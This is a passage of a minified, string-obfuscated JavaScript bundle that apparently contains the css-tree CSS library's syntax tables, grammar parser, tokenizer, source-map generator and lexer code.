gutter":r(1490),"scrollbar-width":r(3613),"scroll-behavior":r(3447),"scroll-margin":r(2034),"scroll-margin-block":r(3100),"scroll-margin-block-start":r(3884),"scroll-margin-block-end":r(3884),"scroll-margin-bottom":r(3884),"scroll-margin-inline":r(3100),"scroll-margin-inline-start":r(3884),"scroll-margin-inline-end":r(3884),"scroll-margin-left":r(3884),"scroll-margin-right":r(3884),"scroll-margin-top":r(3884),"scroll-padding":r(3187),"scroll-padding-block":r(1568),"scroll-padding-block-start":r(1183),"scroll-padding-block-end":r(1183),"scroll-padding-bottom":r(1183),"scroll-padding-inline":r(1568),"scroll-padding-inline-start":r(1183),"scroll-padding-inline-end":r(1183),"scroll-padding-left":r(1183),"scroll-padding-right":r(1183),"scroll-padding-top":r(1183),"scroll-snap-align":r(680),"scroll-snap-coordinate":r(3694),"scroll-snap-destination":r(2771),"scroll-snap-points-x":r(1401),"scroll-snap-points-y":r(1401),"scroll-snap-stop":r(2911),"scroll-snap-type":r(4184),"scroll-snap-type-x":r(4159),"scroll-snap-type-y":r(4159),"scroll-timeline":r(2186),"scroll-timeline-axis":r(909),"scroll-timeline-name":r(3988),"shape-image-threshold":r(2173),"shape-margin":r(2380),"shape-outside":r(4161),"shape-rendering":r(1792),stroke:r(2361),"stroke-dasharray":r(2061),"stroke-dashoffset":r(3758),"stroke-linecap":r(3075),"stroke-linejoin":r(1051),"stroke-miterlimit":r(1061),"stroke-opacity":r(2720),"stroke-width":r(3758),"tab-size":r(2545),"table-layout":r(1478),"text-align":r(1367),"text-align-last":r(3961),"text-anchor":r(3914),"text-combine-upright":r(3395),"text-decoration":r(1601),"text-decoration-color":r(643),"text-decoration-line":r(2997),"text-decoration-skip":r(3262),"text-decoration-skip-ink":r(3903),"text-decoration-style":r(2333),"text-decoration-thickness":r(3999),"text-emphasis":r(556),"text-emphasis-color":r(643),"text-emphasis-position":r(2678),"text-emphasis-style":r(2476),"text-indent":r(626),"text-justify":r(2529),"text-orientation":r(2374),"text-overflow":r(624),"text-rendering":r(1556),"text-shadow":r(1293),"text-size-adjust":r(2827),"text-spacing-trim":r(3250),"text-transform":r(3913),"text-underline-offset":r(3788),"text-underline-position":r(1774),"text-wrap":r(4113),"text-wrap-mode":r(585),"text-wrap-style":r(1090),"timeline-scope":r(2705),top:r(2473),"touch-action":r(3450),transform:r(1673),"transform-box":r(3528),"transform-origin":r(3149),"transform-style":r(1509),transition:r(2744),"transition-behavior":r(4139),"transition-delay":r(3870),"transition-duration":r(3870),"transition-property":r(888),"transition-timing-function":r(922),translate:r(1922),"unicode-bidi":r(2191),"user-select":r(1696),"vector-effect":r(614),"vertical-align":r(3467),"view-timeline":r(2396),"view-timeline-axis":r(909),"view-timeline-inset":r(1866),"view-timeline-name":r(2705),"view-transition-name":r(1138),visibility:r(982),"white-space":r(3257),"white-space-collapse":r(2062),widows:r(3531),width:r(1156),"will-change":r(2068),"word-break":r(4153),"word-spacing":r(2202),"word-wrap":r(1374),"writing-mode":r(2778),x:r(1571),y:r(1571),"z-index":r(1497),zoom:r(1136),"-moz-background-clip":r(518),"-moz-border-radius-bottomleft":r(1194),"-moz-border-radius-bottomright":r(1507),"-moz-border-radius-topleft":r(2206),"-moz-border-radius-topright":r(1507),"-moz-control-character-visibility":r(3547),"-moz-osx-font-smoothing":r(1130),"-moz-user-select":r(2518),"-ms-flex-align":r(1814),"-ms-flex-item-align":r(2658),"-ms-flex-line-pack":r(3739),"-ms-flex-negative":r(2700),"-ms-flex-pack":r(2752),"-ms-flex-order":r(3531),"-ms-flex-positive":r(2197),"-ms-flex-preferred-size":r(721),"-ms-interpolation-mode":r(2153),"-ms-grid-column-align":r(2141),"-ms-grid-row-align":r(2141),"-ms-hyphenate-limit-last":r(4143),"-webkit-background-clip":r(3020),"-webkit-column-break-after":r(1997),"-webkit-column-break-before":r(1997),"-webkit-column-break-inside":r(1997),"-webkit-font-smoothing":r(2782),"-webkit-mask-box-image":r(938),"-webkit-print-color-adjust":r(2509),"-webkit-text-security":r(1563),"-webkit-user-drag":r(3108),"-webkit-user-select":r(2122),"alignment-baseline":r(2783),"baseline-shift":r(972),behavior:r(818),cue:r(1172),"cue-after":r(1044),"cue-before":r(1044),"glyph-orientation-horizontal":r(1597),"glyph-orientation-vertical":r(1597),kerning:r(612),pause:r(2303),"pause-after":r(805),"pause-before":r(805),rest:r(1227),"rest-after":r(805),"rest-before":r(805),src:r(2732),speak:r(4070),"speak-as":r(4088),"unicode-range":r(3622),"voice-balance":r(3057),"voice-duration":r(3134),"voice-family":r(2626),"voice-pitch":r(3124),"voice-range":r(3124),"voice-rate":r(691),"voice-stress":r(802),"voice-volume":r(3821),"white-space-trim":r(3649)},atrules:{charset:{prelude:r(3173),descriptors:null},"counter-style":{prelude:r(1052),descriptors:{"additive-symbols":r(1630),fallback:r(1052),negative:r(2129),pad:r(833),prefix:r(1003),range:r(1270),"speak-as":r(1443),suffix:r(1003),symbols:r(1539),system:r(3410)}},document:{prelude:r(1445),descriptors:null},"font-palette-values":{prelude:r(531),descriptors:{"base-palette":r(1465),"font-family":r(3298),"override-colors":r(1543)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3540),"descent-override":r(3540),"font-display":r(3944),"font-family":r(1159),"font-feature-settings":r(3258),"font-variation-settings":r(1916),"font-stretch":r(2998),"font-style":r(3804),"font-weight":r(1680),"line-gap-override":r(3540),"size-adjust":r(2364),src:r(2732),"unicode-range":r(3622)}},"font-feature-values":{prelude:r(3298),descriptors:null},import:{prelude:r(2087),descriptors:null},keyframes:{prelude:r(636),descriptors:null},layer:{prelude:r(2060),descriptors:null},media:{prelude:r(3520),descriptors:null},namespace:{prelude:r(3404),descriptors:null},page:{prelude:r(1723),descriptors:{bleed:r(4129),marks:r(2640),"page-orientation":r(1142),size:r(3751)}},"position-try":{prelude:r(531),descriptors:{top:r(594),left:r(3440),bottom:r(1150),right:r(1961),"inset-block-start":r(3816),"inset-block-end":r(1600),"inset-inline-start":r(3175),"inset-inline-end":r(3605),"inset-block":r(3544),"inset-inline":r(1343),inset:r(899),"margin-top":r(778),"margin-left":r(3917),"margin-bottom":r(3740),"margin-right":r(3315),"margin-block-start":r(2888),"margin-block-end":r(4029),"margin-inline-start":r(718),"margin-inline-end":r(3310),margin:r(4040),"margin-block":r(941),"margin-inline":r(1641),width:r(3996),height:r(2625),"min-width":r(4107),"min-height":r(1574),"max-width":r(2044),"max-height":r(3312),"block-size":r(3897),"inline-size":r(3800),"min-block-size":r(565),"min-inline-size":r(3267),"max-block-size":r(986),"max-inline-size":r(3325),"align-self":r(1056),"justify-self":r(3763)}},property:{prelude:r(880),descriptors:{syntax:r(3173),inherits:r(3617),"initial-value":r(2881)}},scope:{prelude:r(1413),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1331),descriptors:null},container:{prelude:r(1767),descriptors:null},nest:{prelude:r(2937),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2y;t[e(1309)]&&t[e(1309)]instanceof r.B==0&&(t[e(1309)]=(new r.B)[e(3704)](t[e(1309)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2y;t[e(1309)]&&t[e(1309)]instanceof r.B&&(t[e(1309)]=t[e(1309)][e(2539)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2y;return Object[o(1693)]((0,r.a)(o(812),t),{input:e,offset:n,rawMessage:t,message:t+o(549)+e+o(1504)+new Array((n||e[o(4180)])+1)[o(2779)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2y;let s;switch(t[i(2070)]){case i(1337):s=function(t,e,n,r){const s=i,a=" "===t[s(1221)]||r?t[s(1221)]:" "+t[s(1221)]+" ",c=t[s(2286)][s(515)]((t=>o(t,e,n,r)))[s(2779)](a);return t[s(3076)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1513)]?"!":"");break;case i(2469):return o(t[i(2329)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2314):s=i(3387)+o(t[i(2329)],e,n,r)+"]>";break;case i(4032):s="<"+t[i(2003)]+(t[i(3225)]?e(function(t){const e=i;if(e(2565)===t[e(2070)])return" ["+(null===t[e(2287)]?"-∞":t[e(2287)])+","+(null===t[e(2664)]?"∞":t[e(2664)])+"]";throw new Error(e(2157)+t[e(2070)]+"`")}(t[i(3225)]),t[i(3225)]):"")+">";break;case i(1914):s="<'"+t[i(2003)]+"'>";break;case i(1321):s=t[i(2003)];break;case i(1552):s="@"+t[i(2003)];break;case i(450):s=t[i(2003)]+"(";break;case i(1046):case i(3247):s=t[i(3908)];break;case i(3965):s=",";break;default:throw new Error(i(2157)+t[i(2070)]+"`")}return e(s,t)}function i(t,e){const n=a2y;let i=r,s=!1,a=!1;return n(1784)==typeof e?i=e:e&&(s=Boolean(e[n(1224)]),a=Boolean(e[n(2012)]),n(1784)==typeof e[n(501)]&&(i=e[n(501)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,y=44,w=45,b=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2y;let n=null,r=null;return t[e(3248)](z),t[e(2670)](),n=t[e(2566)](t),t[e(2670)](),t[e(1624)]()===y?(t[e(2627)]++,t[e(2670)](),t[e(1624)]()!==E&&(r=t[e(2566)](t),t[e(2670)]())):r=n,t[e(3248)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2y,r=function(t){const e=a2y;let n=null,r=!1;switch(t[e(1624)]()){case p:t[e(2627)]++,n={min:0,max:0};break;case g:t[e(2627)]++,n={min:1,max:0};break;case x:t[e(2627)]++,n={min:0,max:1};break;case u:t[e(2627)]++,r=!0,t[e(1624)]()===z?n=T(t):t[e(1624)]()===x?(t[e(2627)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(2469),comma:r,min:n[e(2287)],max:n[e(2664)],term:null}}(t);return null!==r?(r[n(2329)]=e,t[n(1624)]()===u&&t[n(3156)](t[n(2627)]-1)===g?U(t,r):r):e}function C(t){const e=a2y,n=t[e(1871)]();return""===n?null:U(t,{type:e(3247),value:n})}function W(t,e){const n=a2y;function r(t,e){return{type:a2y(1337),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1972)](e)[n(2822)](((t,e)=>N[t]-N[e]));e[n(4180)]>0;){o=e[n(3242)]();let i=0,s=0;for(;i<t[n(4180)];i++){const e=t[i];n(1366)===e[n(2070)]&&(e[n(3908)]===o?(-1===s&&(s=i-1),t[n(1424)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1424)](s,i-s,r(t[n(1453)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4180)]&&t[n(1424)](s,i-s,r(t[n(1453)](s,i),o))}return o}function L(t,e){const n=a2y,r=Object[n(571)](null),o=[];let i,s=null,a=t[n(2627)];for(;t[n(1624)]()!==e&&(i=H(t,e));)n(2075)!==i[n(2070)]&&(n(1366)===i[n(2070)]?(null!==s&&n(1366)!==s[n(2070)]||(t[n(2627)]=a,t[n(761)](n(3332))),r[i[n(3908)]]=!0):null!==s&&n(1366)!==s[n(2070)]&&(r[" "]=!0,o[n(1667)]({type:n(1366),value:" "})),o[n(1667)](i),s=i,a=t[n(2627)]);return null!==s&&n(1366)===s[n(2070)]&&(t[n(2627)]-=a,t[n(761)](n(3332))),{type:n(1337),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2y;let r=t[n(1624)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3248)](k),o=L(t,e),t[r(3248)](_),o[r(3076)]=!0,t[r(1624)]()===l&&(t[r(2627)]++,o[r(1513)]=!0),o}(t,e));case b:return t[n(3104)]()===h?function(t){const e=n;let r;return t[e(3248)](b),t[e(3248)](h),r=t[e(1505)](),t[e(3248)](h),t[e(3248)](v),U(t,{type:e(1914),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3248)](b),r=t[e(1505)](),e(3755)===r){t[e(3248)](k);const n=L(t,_);return t[e(3248)](_),t[e(3248)](v),U(t,{type:e(2314),term:1===n[e(2286)][e(4180)]?n[e(2286)][0]:n})}return t[e(1624)]()===f&&t[e(3104)]()===m&&(t[e(2627)]+=2,r+="()"),t[e(3156)](t[e(2824)](t[e(2627)]))===k&&(t[e(2670)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3248)](k),t[n(1624)]()===w&&(t[n(1871)](),i=-1),-1==i&&t[n(1624)]()===S?t[n(1871)]():(r=i*Number(t[n(2566)](t)),t[n(3218)]()&&(r+=t[n(1505)]())),t[n(2670)](),t[n(3248)](y),t[n(2670)](),t[n(1624)]()===S?t[n(1871)]():(i=1,t[n(1624)]()===w&&(t[n(1871)](),i=-1),o=i*Number(t[n(2566)](t)),t[n(3218)]()&&(o+=t[n(1505)]())),t[n(3248)](_),{type:n(2565),min:r,max:o}}(t)),t[e(3248)](v),U(t,{type:e(4032),name:r,opts:o})}(t);case M:return{type:n(1366),value:t[n(1804)](t[n(2627)]+(t[n(3104)]()===M?2:1))};case d:return t[n(2627)]++,t[n(3248)](d),{type:n(1366),value:"&&"};case y:return t[n(2627)]++,{type:n(3965)};case h:return U(t,{type:n(1046),value:t[n(1915)]()});case c:case o:case i:case a:case s:return{type:n(2075),value:t[n(1158)]()};case A:return r=t[n(3104)](),t[n(3218)](r)?(t[n(2627)]++,{type:n(1552),name:t[n(1505)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3104)](),r<48||r>57)return C(t);break;default:return t[n(3218)](r)?function(t){const e=n,r=t[e(1505)]();return t[e(1624)]()===f?(t[e(2627)]++,{type:e(450),name:r}):U(t,{type:e(1321),name:r})}(t):C(t)}}function j(t){const e=a2y,n=new r.L(t),o=L(n);return n[e(2627)]!==t[e(4180)]&&n[e(761)](e(3464)),1===o[e(2286)][e(4180)]&&e(1337)===o[e(2286)][0][e(2070)]?o[e(2286)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(515)](((t,e)=>/[a-zA-Z0-9\-]/[r(1841)](String[r(2324)](e))?1:0));class s{constructor(t){const e=r;this[e(3840)]=t,this[e(2627)]=0}[r(3156)](t){const e=r;return t<this[e(3840)][e(4180)]?this[e(3840)][e(3156)](t):0}[r(1624)](){const t=r;return this[t(3156)](this[t(2627)])}[r(3218)](t=this[r(1624)]()){return t<128&&1===i[t]}[r(3104)](){const t=r;return this[t(3156)](this[t(2627)]+1)}[r(599)](t){const e=r;return this[e(3156)](this[e(2824)](t))}[r(2670)](){const t=r;this[t(2627)]=this[t(2824)](this[t(2627)])}[r(2824)](t){const e=r;for(;t<this[e(3840)][e(4180)];t++){const n=this[e(3840)][e(3156)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1804)](t){const e=r;return this[e(3840)][e(2522)](this[e(2627)],this[e(2627)]=t)}[r(3248)](t){const e=r;this[e(1624)]()!==t&&this[e(761)](e(2537)+String[e(2324)](t)+"`"),this[e(2627)]++}[r(1871)](){const t=r;return this[t(2627)]<this[t(3840)][t(4180)]?this[t(3840)][t(2239)](this[t(2627)]++):""}[r(761)](t){const e=r;throw new o.u(t,this[e(3840)],this[e(2627)])}[r(1158)](){const t=r;return this[t(1804)](this[t(2824)](this[t(2627)]))}[r(1505)](){const t=r;let e=this[t(2627)];for(;e<this[t(3840)][t(4180)];e++){const n=this[t(3840)][t(3156)](e);if(n>=128||0===i[n])break}return this[t(2627)]===e&&this[t(761)](t(3786)),this[t(1804)](e)}[r(2566)](){const t=r;let e=this[t(2627)];for(;e<this[t(3840)][t(4180)];e++){const n=this[t(3840)][t(3156)](e);if(n<48||n>57)break}return this[t(2627)]===e&&this[t(761)](t(3805)),this[t(1804)](e)}[r(1915)](){const t=r,e=this[t(3840)][t(601)]("'",this[t(2627)]+1);return-1===e&&(this[t(2627)]=this[t(3840)][t(4180)],this[t(761)](t(1994))),this[t(1804)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2y(1784)==typeof t?t:r}function i(t,e,n){const i=a2y;let s=r,a=r;if(i(1784)==typeof e?s=e:e&&(s=o(e[i(1643)]),a=o(e[i(2386)])),s===r&&a===r)throw new Error(i(1348));!function t(e){const r=i;switch(s[r(2100)](n,e),e[r(2070)]){case r(1337):e[r(2286)][r(3024)](t);break;case r(2469):case r(2314):t(e[r(2329)]);break;case r(4032):case r(1914):case r(1321):case r(1552):case r(450):case r(1046):case r(3247):case r(3965):break;default:throw new Error(r(1118)+e[r(2070)])}a[r(2100)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2y;if(n(1784)!=typeof e)t[n(1309)][n(3024)](this[n(3901)],this);else{let r=null;t[n(1309)][n(3024)]((t=>{const o=n;null!==r&&e[o(2100)](this,r),this[o(3901)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2y;this[o(2204)](e,t[o(1453)](n,r))}))}function l(t){const e=a2y,n=new Map;for(let[r,o]of Object[e(2855)](t[e(3901)]))e(1784)==typeof(o[e(1945)]||o)&&n[e(2520)](r,o[e(1945)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2y;if(!n[e(2999)](t[e(2070)]))throw new Error(e(3089)+t[e(2070)]);n[e(3794)](t[e(2070)])[e(2100)](m,t)},tokenBefore:i[u(2214)],token(t,e){const n=u;h=this[n(1405)](h,t,e),this[n(1477)](e,t,!1),t===r._i&&e[n(3156)](0)===s&&this[n(1477)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1784)==typeof l[u(1436)]&&(f=l[u(1436)](f)),l[u(1047)]&&(f=(0,o.f)(f)),l[u(4084)]in i&&(f[u(1405)]=i[l[u(4084)]]));const m={node:t=>f[u(3901)](t),children:a,token:(t,e)=>f[u(2204)](t,e),tokenize:c};return f[u(3901)](t),f[u(1691)]()}}},5437:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(783),r(1812),r(1415)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3901)];t[e(3901)]=function(t){const r=e;if(t[r(1149)]&&t[r(1149)][r(1615)]&&i[r(2999)](t[r(2070)])){const e=t[r(1149)][r(1615)][r(2434)],o=t[r(1149)][r(1615)][r(811)]-1;a[r(2434)]===e&&a[r(811)]===o||(a[r(2434)]=e,a[r(811)]=o,s[r(2434)]=u,s[r(811)]=d,h&&(h=!1,s[r(2434)]===c[r(2434)]&&s[r(811)]===c[r(811)]||n[r(2742)](l)),h=!0,n[r(2742)]({source:t[r(1149)][r(3659)],original:a,generated:s}))}f[r(2100)](this,t),h&&i[r(2999)](t[r(2070)])&&(c[r(2434)]=u,c[r(811)]=d)};const m=t[e(1477)];t[e(1477)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4180)];e++)10===t[o(3156)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1691)];return t[e(1691)]=function(){return h&&n[e(2742)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2y;if(t===o._i&&(t=e),n(4165)==typeof t){const e=t[n(3156)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3582)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(515)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3156)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2999)](t<<16|l<<8):n[a(2999)](t<<16|c))&&this[a(1477)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2y,o={};for(const i in t)t[i][r(1900)]&&(o[i]=n?t[i][r(1900)]:(0,l.cM)(t[i][r(1900)],{compact:e}));return o}function y(t,e,n){const r=a2y,o={};for(const[i,s]of Object[r(2855)](t))o[i]={prelude:s[r(1518)]&&(n?s[r(1518)][r(1900)]:(0,l.cM)(s[r(1518)][r(1900)],{compact:e})),descriptors:s[r(2721)]&&g(s[r(2721)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2y,s=(0,u.A)(n,t[i(1900)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4180)];n++)if(e(476)===t[n][e(3908)][e(3769)]())return!0;return!1}(s)?w(null,new Error(i(3306))):(r&&(a=(0,h.wg)(s,t[i(2004)],t)),r&&a[i(4027)]||(a=(0,h.wg)(s,e[i(4027)],t),a[i(4027)])?w(a[i(4027)],null,a[i(4091)]):w(null,new o.F(a[i(661)],e[i(1900)],n,a),a[i(4091)]))}class v{constructor(t,e,n){const r=a2y;if(this[r(2722)]=s.v,this[r(1900)]=e,this[r(1260)]=!1,this[r(894)]={...c},this[r(3069)]=Object[r(571)](null),this[r(920)]=Object[r(571)](null),this[r(2455)]=Object[r(571)](null),this[r(4168)]=n||(0,p.y)(t),t){if(t[r(2722)]&&(this[r(2722)]=t[r(2722)]),t[r(894)])for(const e of Object[r(1972)](c))Array[r(1888)](t[r(894)][e])&&(this[r(894)][e]=t[r(894)][e]);if(t[r(2455)])for(const[e,n]of Object[r(2855)](t[r(2455)]))this[r(1278)](e,n);if(t[r(1260)]){this[r(1260)]=!0;for(const[t,e]of Object[r(2855)]((0,a.JH)(this[r(894)])))this[r(1278)](t,e)}if(t[r(3069)])for(const[e,n]of Object[r(2855)](t[r(3069)]))this[r(3765)](e,n);if(t[r(920)])for(const[e,n]of Object[r(2855)](t[r(920)]))this[r(1839)](e,n)}this[r(2004)]=(0,d.gt)(this[r(2722)][r(2779)](r(729)))}[r(4108)](t){const e=r;function n(t,e){i[a2y(1667)]({node:t,message:e})}const o=this[e(4168)],i=[];return this[e(1900)][e(561)](t,(function(t){const r=e;o[r(2416)](t[r(2070)])?o[t[r(2070)]][r(1277)](t,n):n(t,r(2157)+t[r(2070)]+"`")})),!!i[e(4180)]&&i}[r(1941)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(4165)==typeof t||t&&i(4165)==typeof t[i(2070)],syntax:null,match:null,matchRef:null};return i(1784)==typeof t?a[i(4027)]=(0,d.gt)(t,s):(i(4165)==typeof t?Object[i(4039)](a,i(1900),{get:()=>(Object[i(4039)](a,i(1900),{value:(0,l.qg)(t)}),a[i(1900)])}):a[i(1900)]=t,Object[i(4039)](a,i(4027),{get:()=>(Object[i(4039)](a,i(4027),{value:(0,d.gt)(a[i(1900)],s)}),a[i(4027)])}),i(1914)===e&&Object[i(4039)](a,i(1182),{get(){const t=i,e=a[t(1900)],n=function(e){const n=t,r=e[n(2286)][0];return!1===e[n(3076)]&&1===e[n(2286)][n(4180)]&&n(2469)===r[n(2070)]&&!0===r[n(3504)]}(e)?(0,d.gt)({...e,terms:[e[t(2286)][0][t(2329)]]},s):null;return Object[t(4039)](a,t(1182),{value:n}),n}})),a}[r(3765)](t,e){const n=r;e&&(this[n(3069)][t]={type:n(783),name:t,prelude:e[n(1518)]?this[n(1941)](e[n(1518)],n(3174),t):null,descriptors:e[n(2721)]?Object[n(1972)](e[n(2721)])[n(2511)](((r,o)=>(r[o]=this[n(1941)](e[n(2721)][o],n(1281),o,t),r)),Object[n(571)](null)):null})}[r(1839)](t,e){const n=r;e&&(this[n(920)][t]=this[n(1941)](e,n(1914),t))}[r(1278)](t,e){const n=r;e&&(this[n(2455)][t]=this[n(1941)](e,n(4032),t))}[r(1174)](t){const e=r;if(!this[e(2213)](t))return new o.B(e(575),"@"+t)}[r(2647)](t,e){const n=r,o=this[n(1174)](t);if(o)return o;const i=this[n(2213)](t);return!i[n(1518)]&&e?new SyntaxError(n(3275)+t+n(574)):!i[n(1518)]||e||b(this,i[n(1518)],"",!1)[n(2983)]?void 0:new SyntaxError(n(3275)+t+n(2914))}[r(3413)](t,e){const n=r,s=this[n(1174)](t);if(s)return s;const a=this[n(2213)](t),c=i.Si(e);return a[n(2721)]?a[n(2721)][c[n(2003)]]||a[n(2721)][c[n(2600)]]?void 0:new o.B(n(755),e):new SyntaxError(n(3275)+t+n(1355))}[r(3782)](t){const e=r;if(!this[e(620)](t))return new o.B(e(2326),t)}[r(1808)](t,e){const n=r,o=this[n(2647)](t,e);if(o)return w(null,o);const i=this[n(2213)](t);return i[n(1518)]?b(this,i[n(1518)],e||"",!1):w(null,null)}[r(3874)](t,e,n){const o=r,s=this[o(3413)](t,e);if(s)return w(null,s);const a=this[o(2213)](t),c=i.Si(e);return b(this,a[o(2721)][c[o(2003)]]||a[o(2721)][c[o(2600)]],n,!1)}[r(2011)](t){const e=r;return e(1415)!==t[e(2070)]?w(null,new Error(e(3135))):this[e(3383)](t[e(504)],t[e(3908)])}[r(3383)](t,e){const n=r;if(i.MZ(t)[n(2298)])return w(null,new Error(n(3644)));const o=this[n(3782)](t);return o?w(null,o):b(this,this[n(620)](t),e,!0)}[r(3041)](t,e){const n=r,i=this[n(1369)](t);return i?b(this,i,e,!1):w(null,new o.B(n(1373),t))}[r(4027)](t,e){const n=r;return n(4165)==typeof t||t&&t[n(2070)]?(n(4165)!=typeof t&&t[n(4027)]||(t=this[n(1941)](t,n(4032),n(1147))),b(this,t,e,!1)):w(null,new o.B(n(2073)))}[r(1013)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3383)](t,e),n,o)}[r(4186)](t,e,n){const o=r;return(0,m.V)(this,t[o(3908)],this[o(2011)](t),e,n)}[r(1944)](t,e,n){const o=r,i=[];return this[o(1900)][o(561)](t,{visit:o(1415),enter:t=>{const r=o;i[r(1667)][r(2319)](i,this[r(4186)](t,e,n))}}),i}[r(2213)](t,e=!0){const n=r,o=i.Si(t);return(o[n(4131)]&&e?this[n(3069)][o[n(2003)]]||this[n(3069)][o[n(2600)]]:this[n(3069)][o[n(2003)]])||null}[r(3943)](t,e=!0){const n=r,o=this[n(2213)](t,e);return o&&o[n(1518)]||null}[r(3465)](t,e){const 